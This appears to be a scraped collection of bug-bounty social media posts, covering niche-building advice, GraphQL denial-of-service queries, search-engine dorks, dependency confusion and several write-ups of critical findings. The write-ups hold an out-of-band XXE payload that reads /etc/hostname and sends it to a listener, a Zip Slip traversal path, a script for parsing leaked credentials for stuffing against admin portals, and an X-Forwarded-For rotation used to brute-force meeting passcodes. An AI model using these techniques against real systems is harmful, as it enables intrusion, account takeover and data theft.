Pick a niche, become an expert, find bugs maybe even 0days or reverse n-days, and write blogs. Even if you don’t hit those $100k bounties, it’ll be a stepping stone toward a $100k job.
What niche? How to pick? Examples?
infosec being so vast from web3 sec to web2, mobile, desktop, recon, client-side, server-side, cryptography and so on. These are umbrella terms, but if we zoom in, there are specific areas where spending a lot of focused time will make you a top 20 expert -- 100% sure.
The key thing is, that the current top 20 experts in any niche will eventually be replaced as they get bored or burned out. This leaves room for you, and the easiest way to pick a niche is to learn from an existing expert in the niche, take inspiration, and grind to build on top of it.
1. For instance, I got into the client-side JS niche by following @terjanq’s work. From there, I went down even further to focus specifically on ElectronJS.
2. Another example: @rootxharsh and @iamnoooob their niche is in reversing n-days and finding new ones based on that knowledge. I don’t think anyone in India can compete with them on reversing n-days, writing blogs, and submitting findings to bounty programs.
3. And off the top of my head, @ajxchapman, from his tweets, seems to have a specific niche in V8 n-day exploits. I don’t think there’s anyone else in the web security scene who can write V8 exploits 😅.
4. Like @orange_8361 , pick a complex target and grind on it for months eventually uncovering mind-blowing findings.
5. Or, like @albinowax, choose a complex specification, such as HTTP, and find bugs from every aspect of it from top to bottom
(Sorry for tags xD)
I could list so many more people, but my point is this: if you look at the top bug bounty hunters or experts, there’s a pattern. Their blogs or tweets consistently focus on a specific niche (or two) for years and years. No one ever becomes a pro in a night.
How to Become an Expert in a Specific Niche?
Spend a lot of time. There’s no shortcut. Follow the work of the expert you picked for inspiration, read their blogs, dive into the blogs they learned from, and explore everyone else in that specific niche. Solve CTFs and write about them.
For example, not to make it all about myself, but just as an example. I’ve read every blog from the people I listed as inspirations(https://t.co/5MCSPeoygf) while learning client-side security.
If it’s taking time to understand, you’re likely on the right path. That’s where most people give up, so keep pushing. Just dedicating days to it will put you ahead of at least 100 others. It’s that simple.
Expert = Spent Time × IQ
Find Bugs or 0days, Reverse n-days, and "Write Blogs
Once you’re an expert, finding bugs will start to feel natural. But let’s be real, sometimes you might not get lucky. When that happens, reverse other n-days and write about it. I mean write about anything. Nothing gives you as much exposure as writing blogs: you’re helping others, plus you’re building a network that will eventually help you land a $100k job or $100k bounties.


DoS bugs in graphQL are fun!
When you run into a GQL (graph query language) instance when testing, check for DoS (denial of service) if it is in scope for the program. It is very common for developers to create a structure that can be queried recursively to cause resource exhaustion, be it CPU, memory, etc, leading to a denial of service for the either the entire graph endpoint or a subset of services/APIs that drive it.
What is graphQL?
Its basically an annoyingly structured query language built around JSON for calling APIs. Everything is explicit, case sensitive, and generally hates you. Hundreds of APIs can all be gated by a single graphQL instance, allowing developers to create queries or mutations that pull or update data points from multiple back end APIs in a single call. Most of the time the endpoint is "/graphql" or "gql"
How does this Denial of Service thing work?
I've found a bunch of these in my time in bug bounty. Its actually the first thing I check when I hit a graph endpoint. In its simplest form, lets say we have three different points of data: users, friends, and posts.
If we query the "users" object, we can request the friends of that user, and any posts the user has made. As we drill into the friends, we see it also lists the friends posts, and if we drill into posts, we see posts list the "user" object again so we can see who made it. What is the problem?
We can build a query that grabs users, and all its posts. Then for each user, all the friends, and all their posts. Then for each post for each friend, which user: pause here. Now we are back to users. So we nest it another layer deeper, for each user of each post of each friend, do it all over again.. and repeat, and repeat, and repeat. Then you run it once and the server dies. But don't actually do that.
The catastrophic nature of this type of query is multiplied by the data points you return, so if you find a single intensive/robust field and return it for each loop, that is enough to kill it. When testing this, start small (only one or two deep to gauge the server response time) so you don't hurt anything. If you are able to see that the response time is doubling or more, go ahead and stop and report it for safety.
The $8000 bounty was the best I've gotten for this particular bug, most companies aren't super keen to pay for denial of service bugs but they are real enough.
Here are a couple good explanations on this:
https://t.co/s68mSY8RRt
https://t.co/RvZ6TaPozb
#hacking #appsec #bugbountytips
Big #Bugbountytip / #bugbountytips
Google Services Hunting
Google services are amazing, and for bug hunters, it's amazing as well. In some cases, you can get some P1-P2-P3 from these services, such as
Workspaces / Sheets / Groups / Drives / Etc...
In groups: you can access emails / internal data/ credentials
In Sheets, you can access PIIs / Edit access
In Drive: you can access backups/ PII / Etc...
still hard to find and
It was an issue how to make good and at the same time fresh dorks for bug bounty programs
Then I found out that a lot of links have the same path, and it was like this
All Google resources I've found
https://t.co/2SixYDAKvE
https://t.co/tbE8WaX9CX
https://t.co/5D7Clds9cH
https://t.co/OfodYVKOk0
https://t.co/ZyA0JFkax4
https://t.co/mhIbyMF03b
https://t.co/QwByRWofh8
https://t.co/vAwAEX8KxI
https://t.co/4y1UMeZdq7
https://t.co/u7mOVPnus3
https://t.co/V9ALsFoqP9
https://t.co/2eLIaEPCGm
https://t.co/VxllqvwT6n
https://t.co/c1vkp8YrBt
https://t.co/2EkMSEUpIt
UrlScan Dorking:
page.url:"https://t.co/qb3s3f8koJ*"
page.url:"https://t.co/BNLIA1rXht*"
You can replace * => the program domain
Google Dorking:
site:https://t.co/qb3s3f8koJ* "inurl:/a/"
Or for specific domain
site:https://t.co/qb3s3f8koJ* "inurl:/a/domain.com"
GitHub Dorking:
"https://t.co/qb3s3f8koJ"
Or for a specific domain
"https://t.co/FKHqr19e0o"
Shodan Dorking:
"https://t.co/3vQLeWEs54"
Web Archive
https://t.co/c8tGyvVlH7
Don't forget:
It's not just https://t.co/pbqxKC9P4s
still you have to look for docs/groups/mail/drive/spreadsheetsX
still working in Google Research and will add more and more soon ......
Happy Hunting♥
#bugbounty
$1,000 GIVEAWAY 🎁‼️
Here’s how to enter:
1️⃣ Fill out the ITMOAH survey
2️⃣ Like this post
3️⃣ Comment your fave tool
4️⃣ Repost bc your friends deserve a chance too
Giveaway closes Sept 30 at 11:59pm ET. One hacker takes home $1K. 20 others will score $200 each. Already filled out the survey? You’re entered to win!
If not, now's your chance: https://t.co/aweXU9Lr3R
We’re expanding localized pricing to India! 🇮🇳
Individual plan prices drop by nearly 65%:
💸 Monthly: ~1,750 INR → 625 INR
💸 Yearly: ~17,500 INR → 6,250 INR
Know a hacker in India who’s been waiting? Tag them. 👇
https://t.co/HwZ3Hz7n62
Here’s how I discovered a critical issue on a wide-scope program using @netlas_io 👇
The target had a pretty generic login flow via a 3rd-party service with specific keywords. It was pretty much using the same codebase reused across multiple assets.
I used https://t.co/aM6Uub3AYe to do a quick response search with a keyword unique to my target's login page.
Here's the query I used:
http.body:("<keywords_from_login_page_of_my_target>")
The above search returned an EC2 IP with port 80/443 open. This IP had no direct connection to my target via CIDR, WHOIS, SSL certs, or domains and looked completely unaffiliated with the target I was hunting on. But I could tell from the login flow immediately that it was identical to the one used by the company.
Turns out the exposed Instance had sign up enabled and that allowed me to login and dropped me straight into an admin panel exposing massive PII and internal dashboards.
I suppose the key takeaway here is to not limit your recon to basic organization-wide searches like WHOIS, CIDRs, or SSL certificates. Sometimes, targeting unique application fingerprints such as specific UI text or JavaScript snippets can help uncover untracked assets.
I recently found a blind FreeMarker SSTI on a bbp. It was not possible to RCE but I found some nice gadgets to enumerate accessible variables, read data blindly or perform some DoS. I documented that here if someone is interested
https://t.co/OGMFkWBL03
#Bugbountytip#bugbountytips
Install JS Miner extension over Burp
After crawling all endpoints
Click on the target ==> Extensions > Js Miner > Run All Passive scans
I got a result [Js Miner] Dependency Confusion
The package is unclaimed over NPM
Next step
Create an account on NPM
Then install the NPM in Linux
~ npm login
~ mkdir (Package Name)
~ cd package name
~ npm init -y
~ npm publish --access public
And I claimed the package
Next Step: I edit the package.json file to the RCE
POC https://t.co/vfFinyoUaM
And in the end, I got a nice P1 😍
This amazing man @m359ah , taught me 6 months ago about understanding and exploiting the Dependency Confusion, so big thanks to him ♥
#bugbounty
Happy Hunting ♥
Simple LFI using my path traversal script on GitHub. Used @0xAsm0d3us’s ParamSpider to gather URLs, filtered for relevant parameters, slightly modified the script to inject payloads into parameters like ?path and ?file, & ran the script — got 1 hit out of 20k+ URLs. The target is from public VDP scraped from @arkadiyt’s list. #BugBounty
⏳ We’re just 48 hours away from the return of #NahamCon2025!
Get ready for two full days of talks on:
🤖 Hacking AI
🛠️ Hacking with AI
🔍 Recon
🌐 Web Hacking
💸 Bug Bounty & more
📆 May 22-23
Watch live on https://t.co/zR0azHwsct
Curious about WebSockets but not sure where to start? @InsiderPhD is here to sock-it-to-ya 🧦
💻 “Hacking WebSockets for Beginners”
🗓️ May 23 | 📍 #NahamCon2025
This one’s for everyone who’s ever thought: Wait... it's just sitting open like that?
👉 https://t.co/X0JDmITf9W
Update no 12: Reported 70 submissions (total).
Critical: Zip Slip (RCE)
* Uploading an invalid ZIP file (e.g., an empty file named https://t.co/F0OrC5g6nY) triggers the following error response:
```
An error occurred while processing your SCORM package. The package may not be in the proper format.
The error is:
zip END header not found
```
* The error message `zip END header not found` originates from the Java standard library https://t.co/U6ERYWOBGA, confirming the backend ZIP handling mechanism.
* A crafted ZIP file containing entries with directory traversal sequences (e.g., ../../../../../../usr/local/:)/webapps/login/helloworld.jsp) can be uploaded.
* Upon extraction, the application stores the malicious file at the absolute path /usr/local/:)/webapps/login/helloworld.jsp.
* The uploaded file becomes publicly accessible via:
https://:).com/webapps/login/helloworld.jsp
Critical: Blind OOB XXE (EXCEL file)
* Added the payload to: `[Content_Types].xml`
```
<?xml version="1.0" ?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://1337:1337/x.dtd"> %xxe;]>
```
x.dtd
`
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'http://1337:1338/?x=%file;'>">
%eval;
%exfil;
`
* Listening on 1338.
* Uploaded the excel file and ~Pwn.
Critical: ~Pwnd Admin Panel
* Deep subdomain enumeration and collected all the subdomains.
* Search the same subdomains on Osintleak.
* Downloaded all the leaks
File: creds.json
Use the following script to remove all the junk and the output will be the following:
user:pass
``
import json
import sys
def extract_credentials(input_file, output_file):
try:
with open(input_file, "r", encoding="utf-8") as file:
data = json.load(file)
credentials = []
for entry in data:
# Ensure all possible username/email fields are considered
email_or_username = entry.get("email", "").strip() or entry.get("username", "").strip()
password = entry.get("password", "").strip()
# Check if both username/email and password exist
if email_or_username and password:
credentials.append(f"{email_or_username}:{password}")
# Save to output file
with open(output_file, "w", encoding="utf-8") as output:
output.write("\n".join(credentials))
print(f"Extracted credentials saved to {output_file}")
except Exception as e:
print(f"Error: {e}")
if __name__ == "__main__":
if len(sys.argv) != 3:
print("Usage: python extract_credentials.py input.json output.txt")
sys.exit(1)
input_json = sys.argv[1]
output_txt = sys.argv[2]
extract_credentials(input_json, output_txt)
``
* Now use the above leaked creds on all the admin portals you found while subdomain enumeration.
Critical: Joining any Meeting
* The application uses meeting IDs and passcodes to restrict access to video calls, enforced by a WAF that blocks IPs after ~100 incorrect attempts.
* This protection was bypassed by adding a rotating X-Forwarded-For header (e.g., 127.0.0.1 to 127.0.0.255) to each request, preventing the WAF from detecting repeated brute-force attempts.
Request:
``
POST /v1/services/xx/meeting?pairing=sip&loc=true HTTP/2
Host: https://t.co/nbScR5c6hj
X-Forwarded-For: 127.0.0.1
{
"meetingNumericId": "1337",
"meetingPasscode": "1234",
..
}
``
* The attack was executed using Intruder in Pitchfork mode, where payload 1 cycled the spoofed IPs and payload 2 brute-forced the passcodes until a valid one was found.
* Once a correct passcode was identified, the attacker successfully joined a live meeting without authorization.
* To find valid meetingNumericId values in the first place, another vulnerable endpoint was abused:
``
GET /v1/meetingId/1337?_= HTTP/2
Host: https://t.co/nbScR5c6hj
``
* This endpoint returned distinct responses for valid vs. invalid meeting IDs, enabling efficient enumeration of active session IDs.
A little story I hope will motivate you:
I hadn’t been hunting for almost two months. I was busy with house repairs and building my new setup. As a full-time bug bounty hunter, it was super hard for me because I depend on bug bounty to live!
Last week, I felt really down. I was depressed and scared. I kept thinking, "What if I go back to hunting and find nothing? What if I’ve lost my skills?" Two months felt like a long time away from the game.
But today, my new setup was finally done. I turned on my PC, still scared of failing, still unsure. To get back into it, I decided to start by retesting some of my old bugs and the subdomains where I found them before. For me, this is always the best way to start after a break.
And guess what? Just two hours in, I found a P1 Account Takeover! I was shocked!
What I want to say is simple:
* Never give up.
* Always re-test your old bugs and the subdomains where you found them.
* Always try response manipulation on password reset functions that use security questions. (I just changed the API JSON response from 403 to 200, which bypassed the security question and let me change the admin’s password!)
This new setup was powered by gifts from @Bugcrowd !
Thanks, and good hunting!
#BugBounty #BugBountyTip #BugBountyTips #Bugcrowd #HackerOne #SOC #CyberSecurity #infosec
💭 It all started during an assessment of a web application. In the latest Exploits Explained, Synack Red Team member "nerrorsec" recounts the discovery of a DOM-based XSS vulnerability that was patched…and then found in another product from the same company a year later. Interested in reading more? Follow along → https://t.co/JxFKqEJgc5
#cybersecurity #pentesting #infosec




































![GodfatherOrwa's tweet photo. #Bugbountytip #bugbountytips
Install JS Miner extension over Burp
After crawling all endpoints
Click on the target ==> Extensions > Js Miner > Run All Passive scans
I got a result [Js Miner] Dependency Confusion
The package is unclaimed over NPM
Next step
Create an account on NPM
Then install the NPM in Linux
~ npm login
~ mkdir (Package Name)
~ cd package name
~ npm init -y
~ npm publish --access public
And I claimed the package
Next Step: I edit the package.json file to the RCE
POC https://t.co/vfFinyoUaM
And in the end, I got a nice P1 😍
This amazing man @m359ah , taught me 6 months ago about understanding and exploiting the Dependency Confusion, so big thanks to him ♥
#bugbounty
Happy Hunting ♥](https://pbs.twimg.com/media/GuMl1FgXIAAxXsw.png)
























